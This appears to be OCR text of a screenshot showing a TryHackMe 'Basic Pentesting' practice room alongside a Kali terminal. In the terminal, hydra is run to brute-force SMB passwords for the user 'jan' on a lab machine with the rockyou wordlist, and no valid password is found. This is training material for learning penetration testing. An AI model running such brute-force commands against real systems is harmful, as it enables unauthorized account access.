 10.9.12.198
22:37
TryHackMe | Basic Pentes
https://tryhackme.com/room/basicpentestingjt
TryHackMe Recon Foothold gitbook HackTricks RevShells hashcat TTY
4861
Basic Pentesting
This is a machine that allows you to practise web app hacking and privilege escalation
Start AttackBox
Help
Basic Penetration Testing | John Hammond • Aug 19, 2020
Source: YouTube
TryHackMe! Basic Penetration Testing
Watch later
Share
10 10
1110
0101 01
01 010
01
Try
Hack
Me
BAS
PENTESTIN
Watch on YouTube
Active Machine Information
MSEC
kali@kali:~
File Actions Edit View Help
kali@kali ~ hydra -t 1 -V -f -l 'jan' -P /usr/share/wordlists/rockyou.tx
t.gz 10.10.205.111 smb
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-05 22:
36:46
^C
✘ kali@kali ~ hydra -t 1 -V -f -l 'jan' -P /usr/share/wordlists/rockyou.
txt.gz 10.10.205.111 smb
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-05 22:
37:04
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:1
4344399), ~14344399 tries per task
[DATA] attacking smb://10.10.205.111:445/
[ATTEMPT] target 10.10.205.111 - login "jan" - pass "123456" - 1 of 14344399
[child 0] (0/0)
[445][smb] Host: 10.10.205.111 Account: jan Error: Invalid account (Anonymous
success)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hy at 2022-07-05 22:
37:07
kali@kali ~